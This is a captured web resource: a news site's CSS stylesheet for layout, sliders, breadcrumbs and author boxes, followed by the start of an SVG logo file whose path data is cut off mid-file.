    font-weight: 700;
    line-height: 22px;
    min-height: 60px;
    display: block;
}
.friks-row {
    margin: 15px;
}
.under-head .friks-row {
    margin: 15px auto;
}
@media (max-width: 991px) {
    .most-popular__slider .swiper-slide {
        flex-direction: row;
        display: flex;
        justify-content: space-between;
    }
    .m-p-0 {
        padding-left: 0;
        padding-right: 0;
    }
    .most-popular {
        border-radius: 0;
        padding: 20px;
    }
    .most-popular__slider .attention-news__item {
        margin: 0 20px 35px 0;
        width: 50%;
    }
    .most-popular__slider .attention-news__item:nth-child(2) {
        margin-right: 0;
    }
    .sidebar .swiper-notification {
        display: none;
    }
}
@media (max-width: 575px) {
    .most-popular__slider .attention-news__published, .most-popular__slider .attention-news__views .view__number {
        font-size: 10px;
        line-height: normal;
        margin-right: 10px;
    }
    .most-popular__slider .most-popular__title {
        font-size: 12px;
        line-height: 14px;
    }
    .sidebar .most-popular__slider .attention-news__item {
        width: 50%;
    }
    .sidebar .most-popular__slider {
        display: flex;
        flex-flow: row wrap;
        justify-content: space-between;
    }
    .sidebar .most-popular__slider .attention-news__item {
        width: calc(50% - 10px);
        margin-right: 0;
    }
}
@media (min-width: 576px) and (max-width: 991px) {
    .most-popular__slider .attention-news__head {
        flex-direction: row;
    }
    .most-popular__slider .attention-news__published, .most-popular__slider .attention-news__views .view__number {
        font-size: 14px;
        line-height: 19px;
    }
}
@media (min-width: 576px) and (max-width: 767px) {
    .most-popular__slider .most-popular__title {
        font-size: 16px;
        line-height: 20px;
    }
    .under-head {
        padding-bottom: 40px;
    }
    .sidebar .most-popular__slider {
        display: flex;
        flex-flow: row wrap;
        justify-content: space-between;
    }
    .sidebar .most-popular__slider .attention-news__item {
        width: calc(50% - 20px);
        margin-right: 0;
    }
}

@media (min-width: 992px) and (max-width: 1199px) {
    .most-popular__slider .attention-news__item {
        flex-direction: row;
        align-items: flex-start;
    }
    .most-popular__slider .attention-news__body {
        margin-left: 25px;
    }
    .most-popular__slider .swiper-slide {
        flex-direction: row;
        display: flex;
    }
    .under-head {
        padding-bottom: 40px;
    }
    .sidebar .most-popular__slider {
        display: flex;
        flex-flow: row wrap;
    }
    .most-popular__slider .attention-news__item {
        width: 50%;
    }
    .most-popular__slider .attention-news__body {
        margin-right: 20px;
        width: 100%;
    }
}
/* breadcrumb */
.breadcrumb {
    display: flex;
    flex-wrap: wrap;
    list-style: none;
    font-family: 'Open Sans', sans-serif;
    font-size: 14px;
    font-weight: 400;
    line-height: 18px;
}
.breadcrumb a {
    color: #2F4157;
}
.breadcrumb a:hover {
    text-decoration: underline;
}
.breadcrumb-item+.breadcrumb-item::before {
    display: inline-block;
    padding-right: 0.5rem;
    padding-left: 0.5rem;
    color: #758290;
    box-shadow: 0px 4px 8px 0px #FFFFFFE5;
    content: "/";
}

.breadcrumb-item.active {
    color: #758290;
}
@media (max-width: 979px) {
    .breadcrumb {
        font-size: 12px;
        line-height: 16px;
    }
}
.lifestyle-container.swiper-container.swiper-container-pointer-events {
    display: flex;
}
@media (max-width: 1199px) {
    .city-news {
        overflow: hidden;
    }
    .city-news__box .most-popular-cover{
        order: -1;
    }
    .most-popular::before {
        content: '';
        width: calc(100% + 65px);
        height: 100%;
        position: absolute;
        top: 0;
        background: #EFF1F3;
        left: -35px;
        z-index: -1;
    }
    .friks-row {
        margin: 25px 15px 5px;
    }
}
.city-news__row-list {
    margin-bottom: 20px;
}
.card-item {
    margin: 10px 0;
}
.most-popular .swiper-pagination {
    bottom: 26px;
}
.world-news {
    margin-top: 40px;
}
.subsrciption-news__title {
    font-family: 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 700;
    line-height: 21px;
    color: #FE5F55;
    margin-bottom: 10px;
}
.subsrciption-news__list {
    display: flex;
    margin-bottom: 20px;
}
.subsrciption-news__list a {
    background: #EFF1F3;
    font-family: 'Open Sans', sans-serif;
    font-size: 16px;
    font-weight: 700;
    line-height: 22px;
    text-align: center;
    padding: 10px 30px;
    border-radius: 21px;
    margin-bottom: 10px;
    color: #2F3D57;
    width: 100%;
    border: 1px solid transparent;
    transition: .3s;
    text-decoration: none;
}
.subsrciption-news__list a:hover {
    background:  #C8E9F9;
}
.subsrciption-news__list a:hover:nth-child(2) {
    background:  #C8C8F9;
}
.subsrciption-news__list a:hover:nth-child(3) {
    background:  #C8D5F9;
}
.subsrciption-news__list a:hover:nth-child(4) {
    background:  #F8CBCB;
}
.subsrciption-news__list a:nth-child(n+2) {
    margin-left: 10px;
}
.city-news__box .card-item__img img {
    max-height: 139px;
}
@media (max-width: 575px) {
    .subsrciption-news__title {
        font-size: 16px;
        line-height: 20px;
    }
    .subsrciption-news__list {
        flex-flow: row wrap;
        margin: 0 -5px 20px;
    }
    .subsrciption-news__list a {
        width: calc(50% - 10px);
        margin: 0 5px 10px;
        font-size: 14px;
        line-height: 19px;
        padding: 10px 15px;
    }
    .subsrciption-news__list a:nth-child(n+2) {
        margin: 0 5px 10px;
    }
    .world-news {
        margin-top: 30px;
    }
    .attention-news__header {
        text-align: center;
    }
    .most-popular {
        padding: 20px 5px;
    }
    .city-news__box .city-news__more-dunamic .city-news__more {
        margin-top: 10px;
    }
}
@media (min-width: 576px) and (max-width: 991px) {
    .subsrciption-news__list a {
        padding: 10px 0;
    }
    .most-popular__slider .attention-news__item {
        margin: 0 35px 35px 0;
    }
}
@media (min-width: 768px) and (max-width: 991px) {
    .world-news {
        margin-top: 30px;
    }
    .sidebar .most-popular__slider {
        display: flex;
        flex-flow: row wrap;
        justify-content: space-between;
    }
    .most-popular__slider .attention-news__item {
        width: calc(50% - 10px);
        margin-right: 0;
    }
    .most-popular__slider .attention-news__body {
        margin-right: 20px;
        width: 100%;
    }
}
.lifestyle .swiper-slide, .lifestyle .swiper-wrapper {
    height: auto;
}
.article__content-footer .article__source .article__author {
    text-decoration: none;
    font-family: 'Open Sans', sans-serif;
    font-size: 18px;
    font-weight: 700;
    line-height: 25px;
    color: #758290;
}
.page-news__author-info {
    margin-top: 15px;
    background: #EFF1F3;
    padding: 20px;
    border-radius: 15px;
    margin-bottom: 15px;
}
.page-news__author-info--top {
    display: flex;
    align-items: flex-start;
}
@media (max-width: 767px) {
    .page-news__author-info--top {
        flex-flow: row wrap;
    }
}
.page-news__author-info--top img {
    width: 90px;
    height: 90px;
    border-radius: 50%;
    margin-right: 20px;
    -webkit-filter: grayscale(100%);
    filter: grayscale(100%);
    margin-bottom: 10px;
}
.page-news__author-info__name {
    font-family: 'Roboto', sans-serif;
    font-size: 24px;
    font-weight: 600;
    line-height: 28px;
    color: #2F4157;
    margin-bottom: 5px;
}
.page-news__author-info__desc {
    font-family: 'Open Sans', sans-serif;
    font-size: 14px;
    font-weight: 400;
    line-height: 19px;
    margin-bottom: 10px;
    color: #758290;
}
.page-news__author-info__soc {
    display: flex;
    margin-bottom: 10px;
}
.page-news__author-info__lists {
    display: flex;
    align-items: baseline;
    flex-flow: row wrap;
}
.page-news__author-info__soc a {
    width: 24px;
    height: 24px;
    background: #ffff;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    margin-right: 8px;
}
.page-news__author-info__soc a svg {
    width: 12px;
    height: 12px;
    fill: #657395;
}
.page-news__author-info__email-address {
    font-family: 'Open Sans', sans-serif;
    font-size: 14px;
    font-weight: 400;
    line-height: 19px;
    color: #758290;
    margin-bottom: 10px;
}
.page-news__author-info--body {
    font-family: 'Open Sans', sans-serif;
    font-size: 14px;
    font-weight: 400;
    line-height: 19px;
    color: #2F4157;
}
.card__subinfo.company-news {
    width: auto;
    height: auto;
    background: #FE5F55;
    padding: 3px 15px;
    color: #fff;
    font-family: 'Montserrat', sans-serif;
    font-size: 13px;
    font-weight: 500;
    line-height: 13px;
    top: 20px;
    left: 20px;
}
.promo-header__image--title {
    font-size: 0;
    display: block;
    margin: 0 auto;
    line-height: 1px;
}
.article_list {
    background: #2F4157;
    padding: 20px 30px 10px;
    color: #ffffff;
    border-radius: 15px;
    font-family: 'Roboto', sans-serif;
}
.article_list__top {
    display: flex;
    justify-content: space-between;
    color: #A0AABA;
    margin-bottom: 10px;
}
.article_list__top--title {
    font-size: 24px;
    font-weight: 600;
    line-height: 28px;
}
.article_list__top--more {
    color: #A0AABA;
    font-family: 'Open Sans', sans-serif;
    font-size: 16px;
    font-weight: 400;
    line-height: 22px;
    display: flex;
    align-items: center;
    transition: .3s;
}
.article_list__top--more svg {
    margin-left: 10px;
    transition: .3s;
}
.article_list__top--more:hover {
    color: #ffffff;
}
.article_list__top--more:hover svg {
    fill: #FFFFFF;
}
.article-item .card-item__head {
    font-family:'Open Sans', sans-serif;
    font-size: 16px;
    font-weight: 400;
    line-height: 22px;
    margin-bottom: 10px;
}
.article-item .card-item__head .card-item__views {
    margin-left: 5px;
    font-size: 18px;
    line-height: 25px;
}
.article-item .card-item__head .card-item__published, .article-item .card-item__head .card-item__views .view__number {
    color: #A0AABA;
}
.article-item .card-item__head .card-item__views .icon__views {
    width: 20px;
    height: 20px;
    fill: #A0AABA;
    margin-right: 10px;
}
.article-item__link {
    font-size: 18px;
    font-weight: 700;
    line-height: 21px;
    color: #D0D9E4;
    margin-bottom: 30px;
    display: block;
}
.article-item__link:hover {
    text-decoration: underline;
}
.article-item.big-article-item .article-item__link {
    font-size: 38px;
    font-weight: 700;
    line-height: 42px;
    color: #ffffff;
}
@media (max-width: 575px) {
    .video-container {
        position: relative;
        width: 100%;
        padding-top: 177.778%;
    }

    .video-container iframe {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
    }
}
.fb-video {
    width: 100%;
    display: flex !important;
    justify-content: center;
    background: #000;
}
@media (max-width: 979px) {
    .fb-video {
        position: relative;
        width: 100%;
        overflow: hidden;
        background: transparent;
    }
}
@media (max-width: 1253px) {
    .article_list {
        padding: 20px 0;
        margin: 0 -10px;
    }
    .article_list::before {
        content: '';
        position: absolute;
        top: 0;
        left: -30px;
        width: calc(100% + 60px);
        background: #2F4157;
        height: 100%;
        z-index: -1;
    }
}
@media (max-width: 980px) {
    .article_list {
        margin: 0 -10px;
    }
    .article-item:not(.big-article-item) .card-item__head .card-item__views .icon__views {
        width: 16px;
        height: 16px;
        margin-right: 3px;
    }
}
@media (max-width: 575px) {
    .article_list__top--more {
        font-size: 14px;
        line-height: 19px;
    }
    .article_list__top {
        margin-bottom: 0;
    }
    .article-item.big-article-item .article-item__link {
        font-size: 18px;
        line-height: 21px;
        margin-bottom: 10px;
    }
    .article-item.big-article-item .card-item__head .card-item__published, .article-item.big-article-item .card-item__head .card-item__views .view__number {
        color: #D0D9E4;
    }
    .article-item:not(.big-article-item) .card-item__head {
        display: flex;
        flex-direction: column;
        align-items: baseline;
    }
    .article-item:not(.big-article-item) .card-item__head .card-item__published, .article-item:not(.big-article-item) .card-item__head .card-item__views .view__number {
        font-size: 10px;
        line-height: 14px;
    }
    .article-item__link {
        font-size: 10px;
        line-height: 12px;
        margin-bottom: 20px;
    }
    .footer-en .footer__bottom{
        margin-top: 0;
    }
}
@media (min-width:576px) and (max-width: 767px) {
    .article-item.big-article-item .article-item__link {
        font-size: 28px;
        line-height: 36px;
        margin-bottom: 20px;
    }
    .article-item .card-item__head {
        align-items: flex-start;
    }
    .article-item__link {
        font-size: 16px;
        line-height: 20px;
        margin-bottom: 20px;
    }
}
@media (min-width: 768px) and (max-width: 991px) {
    .article-item.big-article-item .article-item__link {
        margin-bottom: 20px;
    }
    .article-item:not(.big-article-item) .article-item__link {
        margin-bottom: 20px;
    }
}
@media (min-width: 992px) and (max-width: 1254px) {
    .article-item:not(.big-article-item) .card-item__head {
        flex-direction: column;
        align-items: baseline;
    }
}
.socials .socials__label .socials__label-icon-tele {
    background-color: #5d7592
}
.socials .socials__label .socials__label-icon-vibe {
    background-color: #8f5db7
}
.why-we__item {
    display: flex;
    flex-direction: column;
    align-items: center;
    background: #EFF1F3;
    padding: 24px 16px;
    border-radius: 6px;
    height: calc(100% - 30px);
    margin-bottom: 30px;
}
.why-we__item p {
    margin-bottom: 0;
    margin-top: 15px;
    font-family: 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 400;
    line-height: 24px;
    text-align: center;
}
.w-100 {
    max-width: 100%;
}
.header.right-position {
    background-position: center right;
}
@media (max-width: 575px) {
    .header.right-position {
        background-position: center bottom;
        min-height: 80px;
        background-size: 100% 60%;
    }
}
@media (min-width: 576px) {
    .header.right-position {
        background-size: contain;
    }
}
@media (max-width: 1199px) {
    .footer .footer__bottom {
        margin-bottom: 40px;
    }
}
#news-single .article__content-img_wrap__en {
    max-width: 520px;
    width: 100%;
}
#news-single .article__content-img_wrap__en img {
    width: 100%;
}
.partner-info {
    display: flex;
    align-items: flex-start;
    margin-top: 23px;
}
.partner-info svg {
    flex: 0 0 auto;
}
.partner-info p {
    margin-bottom: 0;
    font-weight: 400;
    font-size: 12px;
    line-height: normal;
    color: #D0D9E4;
    margin-left: 30px;
}
@media (max-width: 767px) {
    .partner-info {
        flex-direction: column;
        margin-top: 10px;
    }
    .partner-info p {
        margin-left: 0;
        margin-top: 10px;
    }
}


--- FILE ---
content_type: image/svg+xml
request_url: https://mynizhyn.com/img/beatom-logo.svg
body_size: 43976
content:
<svg width="159" height="31" viewBox="0 0 159 31" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path fill-rule="evenodd" clip-rule="evenodd" d="M29.68 16.1212C30.9671 15.5812 31.6486 14.887 31.6486 14.1927C31.6486 12.727 28.3171 11.4155 23.4714 10.7212L23.7743 10.1041C28.8471 10.8755 32.4057 12.4184 32.4057 14.1927C32.4057 15.1184 31.4971 15.967 29.9071 16.6612C29.8314 16.4298 29.7557 16.2755 29.68 16.1212ZM22.1086 9.94981C23.7743 6.3241 24.38 3.46981 23.6229 2.38981C23.6229 2.31267 23.6229 2.15839 23.6229 2.08124C23.6229 1.77267 23.5471 1.4641 23.3957 1.15553C23.5471 1.23267 23.6986 1.23267 23.85 1.38696C25.2886 2.38981 24.6829 6.09267 22.5629 10.7212C22.4871 10.4898 22.3357 10.1812 22.1086 9.94981ZM21.5786 3.93267C20.5943 3.93267 19.8371 3.16124 19.8371 2.15839C19.8371 1.15553 20.5943 0.384101 21.5786 0.384101C22.5629 0.384101 23.32 1.15553 23.32 2.15839C23.32 3.0841 22.5629 3.93267 21.5786 3.93267ZM16.8843 5.32124C16.8086 5.2441 16.7329 5.08982 16.7329 5.01267C17.7171 4.08696 18.6257 3.23839 19.5343 2.62124C19.61 2.85267 19.6857 3.0841 19.8371 3.23839C19.0043 3.85553 18.0957 4.7041 17.1871 5.62982C16.96 5.55267 16.96 5.47553 16.8843 5.32124ZM21.0486 17.1241C20.8214 17.1241 20.5943 17.2012 20.2914 17.2012C19.9129 16.0441 19.5343 14.887 19.08 13.6527C16.1271 5.86124 12.19 0.152672 10.2214 0.924101C9.84286 1.07839 9.54 1.54124 9.38857 2.15839C9.16143 2.08124 8.93429 2.0041 8.70714 2.0041C8.93429 1.00124 9.31286 0.384101 9.91857 0.152672C12.2657 -0.773042 16.7329 5.16696 19.8371 13.4212C20.2914 14.6555 20.67 15.8898 21.0486 17.1241ZM10.07 4.08696C10.07 4.93553 9.38857 5.70696 8.48 5.70696C7.57143 5.70696 6.96571 4.93553 6.96571 4.08696C6.96571 3.23839 7.64714 2.46696 8.55571 2.46696C9.46429 2.46696 10.07 3.16124 10.07 4.08696ZM5.22429 13.1127C4.08857 13.1127 3.10429 12.187 3.10429 10.9527C3.10429 9.71839 4.01286 8.79267 5.22429 8.79267C6.43571 8.79267 7.34429 9.71839 7.34429 10.9527C7.34429 12.187 6.36 13.1127 5.22429 13.1127ZM7.11714 17.3555C7.04143 17.4327 6.96571 17.587 6.96571 17.6641C6.81429 17.7412 6.81429 17.8184 6.73857 17.8955C2.65 17.1241 0 15.7355 0 14.1927C0 13.267 0.984286 12.3412 2.72571 11.647C2.80143 11.8012 2.87714 12.0327 2.95286 12.187C1.59 12.8041 0.757143 13.4212 0.757143 14.1927C0.681429 15.5041 3.25571 16.6612 7.11714 17.3555ZM6.05714 19.5155C7.72286 19.5155 9.01 20.827 9.01 22.5241C9.01 24.2212 7.72286 25.5327 6.05714 25.5327C4.39143 25.5327 3.10429 24.2212 3.10429 22.5241C3.10429 20.827 4.46714 19.5155 6.05714 19.5155ZM5.52714 25.9955C5.52714 26.767 5.67857 27.3841 6.13286 27.6155C7.34429 28.4641 10.2214 26.5355 13.4014 23.0641L13.78 23.7584C10.2971 27.4612 7.11714 29.3898 5.60286 28.387C4.99714 27.9241 4.77 27.0755 4.84571 25.7641C5.07286 25.9184 5.3 25.9955 5.52714 25.9955ZM20.9729 29.2355C21.2757 29.1584 21.5029 28.8498 21.6543 28.5412C21.73 28.5412 21.8814 28.5412 21.9571 28.5412C22.1086 28.5412 22.26 28.5412 22.3357 28.5412C22.1086 29.3127 21.73 29.8527 21.2 30.0841C19.4586 30.7784 16.5057 27.6155 13.8557 22.5241C14.1586 22.6012 14.4614 22.6784 14.7643 22.6784C17.1114 27.0755 19.5343 29.7755 20.9729 29.2355ZM19.4586 25.5327C19.4586 24.1441 20.5186 23.0641 21.8814 23.0641C23.2443 23.0641 24.3043 24.1441 24.3043 25.5327C24.3043 26.9212 23.2443 28.0012 21.8814 28.0012C20.5943 28.0012 19.4586 26.9212 19.4586 25.5327ZM21.9571 22.5241C21.8814 22.5241 21.8057 22.5241 21.6543 22.5241C21.5029 21.5212 21.2757 20.4412 20.9729 19.2841C21.2 19.2841 21.4271 19.207 21.6543 19.207C21.9571 20.3641 22.1843 21.5212 22.3357 22.5241C22.1843 22.5241 22.0329 22.5241 21.9571 22.5241ZM19.1557 19.4384C19.5343 19.4384 19.8371 19.4384 20.2157 19.3612C20.2914 19.6698 20.3671 19.9784 20.4429 20.287C19.2314 21.367 17.5657 21.9841 15.8243 21.9841C13.5529 21.9841 11.5086 20.9041 10.1457 19.1298C10.6757 19.207 11.2814 19.2841 11.9629 19.3612C13.6286 19.4384 17.6414 19.5155 19.1557 19.4384ZM17.1114 10.7212C17.8686 12.3412 19.0043 15.0412 19.5343 16.8155C19.61 16.9698 19.61 17.1241 19.6857 17.2784C19.4586 17.2784 19.3071 17.2784 19.08 17.3555C18.1714 17.4327 13.25 17.4327 11.9629 17.3555C11.2057 17.3555 10.2971 17.2012 9.61571 17.1241C9.91857 16.5841 10.2214 15.967 10.6 15.2727C11.4329 13.7298 13.7043 10.6441 14.31 9.94981C14.6129 9.5641 15.2943 8.86981 15.8243 8.25267C16.2029 8.94696 16.7329 9.87267 17.1114 10.7212ZM15.2186 6.8641C15.2943 7.01839 15.4457 7.17267 15.5214 7.4041C14.2343 8.94696 12.8714 10.6441 11.5086 12.6498C9.91857 15.0412 8.63143 17.3555 7.57143 19.4384C7.34429 19.3612 7.11714 19.207 6.89 19.207C7.87429 17.047 9.23714 14.6555 10.8271 12.2641C12.19 10.1812 13.6286 8.40696 15.0671 6.78696C15.1429 6.78696 15.1429 6.78696 15.2186 6.8641ZM13.0986 8.09839C12.1143 9.25553 9.99429 11.9555 9.23714 13.267C9.01 13.5755 8.85857 13.8841 8.70714 14.1927C8.93429 11.3384 10.7514 8.94696 13.25 7.9441C13.1743 8.02124 13.1743 8.09839 13.0986 8.09839ZM7.64714 10.2584C7.95 10.1812 8.17714 10.1812 8.48 10.1041L8.78286 10.7212C8.40429 10.7984 8.02571 10.7984 7.72286 10.8755C7.72286 10.7212 7.64714 10.4898 7.64714 10.2584ZM9.23714 6.01553C9.38857 7.09553 9.54 8.25267 9.84286 9.5641C9.61571 9.79553 9.46429 10.027 9.23714 10.3355C8.85857 8.86981 8.63143 7.4041 8.48 6.16982C8.78286 6.09267 9.01 6.09267 9.23714 6.01553ZM21.5786 17.047C21.2 15.5041 19.2314 10.4898 18.7014 9.33267C18.4743 8.79267 18.2471 8.25267 18.0957 7.86696C20.9729 8.79267 23.0171 11.5698 23.0171 14.7327C23.0171 15.5041 22.8657 16.2755 22.6386 17.047C22.4114 17.047 22.0329 17.1241 21.6543 17.1241C21.6543 17.047 21.5786 17.047 21.5786 17.047ZM24.8343 18.0498C22.3357 18.5127 19.3829 18.7441 16.1271 18.7441C13.4771 18.7441 10.9786 18.5898 8.70714 18.2041C8.78286 18.127 8.78286 18.0498 8.85857 17.9727C8.93429 17.8955 9.01 17.7412 9.08571 17.587C11.2057 17.8955 13.5529 18.0498 16.1271 18.0498C19.3071 18.0498 22.1843 17.8184 24.6829 17.4327C24.7586 17.6641 24.7586 17.8955 24.8343 18.0498ZM27.3329 14.887C28.62 14.887 29.6043 15.8898 29.6043 17.2012C29.6043 18.5127 28.62 19.5155 27.3329 19.5155C26.0457 19.5155 25.0614 18.5127 25.0614 17.2012C25.0614 15.8898 26.0457 14.887 27.3329 14.887Z" fill="#D0D9E4"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M156.35 28.003C156.047 28.3115 155.593 28.4658 155.063 28.4658C154.76 28.4658 154.457 28.3887 154.23 28.3115C154.003 28.1572 153.776 28.003 153.624 27.8487C153.473 27.6172 153.322 27.3858 153.246 27.0772C153.17 26.7687 153.094 26.4601 153.094 26.0744C153.094 25.6887 153.17 25.3801 153.246 25.0715C153.322 24.763 153.473 24.5315 153.624 24.3001C153.776 24.0687 154.003 23.9144 154.23 23.8372C154.457 23.683 154.76 23.683 155.063 23.683C155.366 23.683 155.669 23.7601 155.896 23.8372C156.123 23.9915 156.35 24.1458 156.502 24.3001C156.653 24.5315 156.804 24.763 156.88 25.0715C156.956 25.3801 157.032 25.6887 157.032 26.0744C157.032 27.0001 156.804 27.6172 156.35 28.003ZM156.274 25.4572C156.199 25.2258 156.123 25.0715 156.047 24.8401C155.972 24.6858 155.82 24.5315 155.669 24.4544C155.517 24.3772 155.366 24.3001 155.139 24.3001C154.912 24.3001 154.76 24.3772 154.609 24.4544C154.457 24.5315 154.306 24.6858 154.23 24.8401C154.154 24.9944 154.079 25.2258 154.003 25.4572C153.927 25.6887 153.927 25.9201 153.927 26.1515C153.927 26.383 153.927 26.6144 154.003 26.8458C154.079 27.0772 154.154 27.2315 154.23 27.463C154.306 27.6944 154.457 27.7715 154.609 27.8487C154.76 27.9258 154.912 28.003 155.139 28.003C155.517 28.003 155.82 27.8487 156.047 27.463C156.274 27.1544 156.35 26.6915 156.35 26.1515C156.274 25.9201 156.274 25.6887 156.274 25.4572ZM151.656 28.4658C151.504 28.4658 151.429 28.4658 151.353 28.4658V24.9172C151.353 24.763 151.353 24.6087 151.277 24.5315C151.202 24.4544 151.126 24.4544 150.974 24.4544H150.899C150.899 24.3772 150.899 24.3001 150.899 24.223C150.899 24.1458 150.899 24.0687 150.899 23.9915C151.05 23.9915 151.126 23.9915 151.202 23.9915C151.277 23.9915 151.353 23.9915 151.353 23.9915H151.429C151.58 23.9915 151.732 24.0687 151.883 24.1458C151.959 24.3001 152.034 24.4544 152.034 24.6087V28.543C151.883 28.3887 151.732 28.4658 151.656 28.4658ZM151.504 23.0658C151.353 23.0658 151.277 23.0658 151.126 22.9887C151.05 22.9115 150.974 22.8344 150.974 22.6029C150.974 22.4487 150.974 22.3715 151.05 22.2944C151.126 22.2172 151.277 22.2172 151.504 22.2172C151.656 22.2172 151.807 22.2172 151.883 22.2944C151.959 22.3715 151.959 22.4487 151.959 22.6801C151.959 22.8344 151.959 22.9887 151.883 23.0658C151.807 23.0658 151.656 23.0658 151.504 23.0658ZM149.082 27.8487C148.703 28.3115 148.249 28.543 147.719 28.543C147.189 28.543 146.81 28.3115 146.507 27.9258C146.28 27.5401 146.129 26.923 146.129 26.1515C146.129 25.7658 146.204 25.4572 146.28 25.1487C146.356 24.8401 146.507 24.6087 146.659 24.3772C146.81 24.1458 146.962 23.9915 147.189 23.9144C147.416 23.8372 147.567 23.7601 147.794 23.7601C148.173 23.7601 148.552 23.9144 148.93 24.1458V21.6001L149.006 21.5229H149.233C149.384 21.5229 149.46 21.5229 149.536 21.6001C149.612 21.6772 149.612 21.7544 149.612 21.9858V27.0772C149.612 27.5401 149.687 27.9258 149.839 28.0801C149.763 28.2344 149.687 28.3887 149.536 28.4658C149.309 28.3887 149.157 28.1572 149.082 27.8487ZM149.006 24.763C148.627 24.4544 148.249 24.3772 147.946 24.3772C147.643 24.3772 147.416 24.5315 147.189 24.8401C146.962 25.1487 146.886 25.6115 146.886 26.2287C146.886 26.8458 146.962 27.3087 147.189 27.5401C147.34 27.8487 147.567 28.003 147.87 28.003C148.097 28.003 148.249 27.9258 148.476 27.8487C148.703 27.6944 148.854 27.5401 149.006 27.3087V24.763ZM144.236 27.7715C144.009 28.003 143.782 28.1572 143.479 28.3115C143.176 28.4658 142.873 28.543 142.646 28.543C142.267 28.543 141.964 28.3887 141.737 28.1572C141.586 27.9258 141.434 27.5401 141.434 27.0772V24.763C141.434 24.4544 141.434 24.1458 141.359 23.9915C141.434 23.9144 141.586 23.8372 141.813 23.8372C142.04 23.8372 142.192 23.9915 142.192 24.3001V26.8458C142.192 27.2315 142.267 27.5401 142.343 27.6944C142.419 27.8487 142.646 27.9258 142.873 27.9258C143.1 27.9258 143.403 27.8487 143.63 27.6944C143.857 27.5401 144.084 27.3858 144.312 27.1544V23.8372C144.312 23.8372 144.387 23.8372 144.463 23.8372C144.539 23.8372 144.614 23.8372 144.69 23.8372C144.766 23.8372 144.842 23.8372 144.842 23.8372C144.917 23.8372 144.917 23.8372 144.993 23.8372V27.0772C144.993 27.5401 145.069 27.9258 145.22 28.0801C145.144 28.2344 145.069 28.3887 144.917 28.4658C144.539 28.3887 144.387 28.1572 144.236 27.7715ZM139.314 24.3772V27.463C139.314 27.6944 139.466 27.8487 139.693 27.8487H140.374C140.45 27.9258 140.45 28.0801 140.45 28.1572C140.45 28.2344 140.45 28.3115 140.45 28.3887C140.147 28.3887 139.92 28.4658 139.617 28.4658C139.012 28.4658 138.709 28.2344 138.709 27.6944V24.3772H138.027C138.027 24.3001 138.027 24.223 138.027 24.1458C138.027 24.0687 138.027 23.9915 138.027 23.9144H138.709V22.9115C138.709 22.7572 138.709 22.603 138.784 22.5258C138.86 22.4487 138.936 22.4487 139.087 22.4487H139.314L139.39 22.5258V23.9144H140.526C140.526 23.9915 140.526 24.0687 140.526 24.1458C140.526 24.223 140.526 24.3001 140.526 24.3772H139.314ZM135.604 25.6887L136.134 25.9201C136.892 26.2287 137.27 26.6915 137.27 27.2315C137.27 27.6172 137.119 28.003 136.816 28.1572C136.513 28.3887 136.059 28.4658 135.529 28.4658C134.999 28.4658 134.544 28.3115 134.014 28.003C134.014 27.8487 134.09 27.6172 134.242 27.5401C134.544 27.6944 134.772 27.8487 134.999 27.8487C135.226 27.9258 135.377 27.9258 135.604 27.9258C135.756 27.9258 135.907 27.9258 135.983 27.8487C136.059 27.7715 136.21 27.7715 136.286 27.6944C136.362 27.6172 136.437 27.5401 136.437 27.463C136.513 27.3858 136.513 27.3087 136.513 27.2315C136.513 27.0772 136.437 26.923 136.362 26.7687C136.286 26.6144 136.059 26.5372 135.832 26.4601L135.302 26.2287C134.923 26.0744 134.62 25.9201 134.393 25.6887C134.166 25.4572 134.09 25.2258 134.09 24.9172C134.09 24.763 134.166 24.5315 134.242 24.3772C134.317 24.223 134.393 24.0687 134.544 23.9915C134.696 23.9144 134.847 23.7601 134.999 23.7601C135.15 23.683 135.377 23.683 135.604 23.683C136.059 23.683 136.513 23.7601 136.967 23.9915C136.967 24.223 136.892 24.3772 136.74 24.5315C136.513 24.4544 136.286 24.3772 136.134 24.3001C135.907 24.223 135.756 24.223 135.604 24.223C135.302 24.223 135.15 24.3001 134.999 24.4544C134.847 24.6087 134.772 24.763 134.772 24.9172C134.772 25.0715 134.847 25.2258 134.923 25.303C135.226 25.4572 135.377 25.5344 135.604 25.6887ZM130.91 28.0801C130.91 28.543 130.834 28.8515 130.759 29.1601C130.683 29.4687 130.607 29.7001 130.456 29.9315C130.304 30.0858 130.153 30.2401 129.926 30.3172C129.699 30.3944 129.472 30.4715 129.169 30.4715C128.563 30.4715 128.109 30.3944 127.579 30.163C127.579 29.9315 127.654 29.7772 127.806 29.623C128.184 29.8544 128.639 29.9315 129.017 29.9315C129.244 29.9315 129.472 29.9315 129.623 29.8544C129.774 29.7772 129.926 29.7001 130.002 29.5458C130.077 29.3915 130.153 29.2372 130.229 29.083C130.229 28.9287 130.304 28.6972 130.304 28.4658V27.9258C129.926 28.3115 129.472 28.543 128.942 28.543C128.487 28.543 128.109 28.3115 127.806 27.9258C127.503 27.5401 127.427 26.923 127.427 26.1515C127.427 25.7658 127.503 25.4572 127.579 25.1487C127.654 24.8401 127.806 24.6087 127.957 24.3772C128.109 24.1458 128.26 23.9915 128.487 23.9144C128.714 23.8372 128.942 23.7601 129.169 23.7601C129.623 23.7601 130.077 23.9144 130.456 24.223C130.532 23.9915 130.683 23.8372 130.91 23.7601C131.062 23.8372 131.137 23.9915 131.213 24.1458C131.062 24.3001 130.986 24.6087 130.986 25.1487V28.0801H130.91ZM130.304 24.763C130.153 24.6087 129.926 24.4544 129.774 24.3772C129.623 24.3001 129.396 24.223 129.244 24.223C128.942 24.223 128.639 24.3772 128.412 24.6858C128.184 24.9944 128.109 25.4572 128.109 26.0744C128.109 26.6915 128.184 27.0772 128.412 27.3858C128.563 27.6944 128.79 27.8487 129.093 27.8487C129.32 27.8487 129.547 27.7715 129.774 27.6944C130.002 27.5401 130.153 27.3858 130.304 27.2315V24.763ZM125.913 28.4658C125.686 28.4658 125.534 28.3115 125.534 28.003V25.4572C125.534 25.0715 125.459 24.8401 125.383 24.6858C125.307 24.5315 125.156 24.4544 124.853 24.4544C124.626 24.4544 124.323 24.5315 124.096 24.6858C123.869 24.8401 123.642 24.9944 123.414 25.2258V28.543C123.339 28.543 123.187 